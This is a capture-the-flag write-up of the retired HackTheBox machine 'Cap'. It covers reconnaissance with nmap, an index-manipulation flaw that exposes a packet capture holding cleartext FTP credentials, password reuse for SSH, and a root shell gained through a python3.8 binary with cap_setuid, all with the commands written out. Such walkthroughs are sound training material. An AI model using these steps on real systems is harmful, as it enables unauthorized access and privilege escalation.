HTB: Cap
Posted on 23 Oct 2021 in security • 2 min read
This article is a writeup about a retired HacktheBox machine: Cap published on June 5, 2021 by InfoSecJack. This box is rated as easy box the user part implies to know a bit about array indexes and wireshark. The root part is quit easy and implies a binary capabilities.
User
Recon
Let us start as always by a nmap scan. Only port 21 (FTP), 22 (SSH) and 80 with a HTTP
service are open.
# Nmap 7.91 scan initiated Sat Jun 19 08:05:17 2021 as: nmap -p- -sSV -A -oN notes.md 10.129.162.82
Nmap scan report for 10.129.162.82
Host is up (0.013s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
<SNIP>
FTP
No anonymous connection is available on it.
Web
This is a server monitoring website. We can access a few technical information
as the result of the ip a command.

We also have access to a "capture and analyze packets" tool which make me think about a tcpdump or wireshark RCE exploit.

But this was quit simpler. Notice the "index" in the picture above: 1. Or in
programming language, most table start with the index 0. We just change the URL
to data/0 and open the pcap with wireshark.
We can see a few FTP frames. The FTP traffic is in clear text, we use the "follow TCP stream" option from wireshark and get the FTP packets containing a username and a password.
220 (vsFTPd 3.0.3)
USER nathan
331 Please specify the password.
PASS Buck3tH4TF0RM3!
230 Login successful.
SYST
215 UNIX Type: L8
PORT 192,168,196,1,212,140
<SNIP>
We can connect using FTP and get access to Nathan's files but the user is using the same password for his SSH access :S
┌──(kali㉿kali)-[~]
└─$ ssh nathan@10.129.162.82
nathan@10.129.162.82's password:
<SNIP>
nathan@cap:~$ cat user.txt
881dbf629f65f88eca6c0be9dab5db20
Root
We quickly check our sudo privileges but we do not have any.
The name of the box might be a hint here. We can run a Linux privilege escalation tool as LinPEAS or just run the appropriate command available on Linux privilege escalation methodologies.
We quickly found out that /usr/bin/python3.8 has the setuid capabilities
which allow to make arbitrary manipulations of process UIDs
nathan@cap:/$ getcap -r / 2> /dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
We just have to run a simple python command either via the python console or in a oneliner to pop a root shell and grab the flag.
nathan@cap:/$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
# cat /root/root.txt
96f9681e3e9831523150b8a56f288a90
Wrapping up
This was an easy box! I struggle an bit on the "Array index" as I was in the tcpdump/wireshark rce rabbit hole. Nonetheless a great box for every beginners.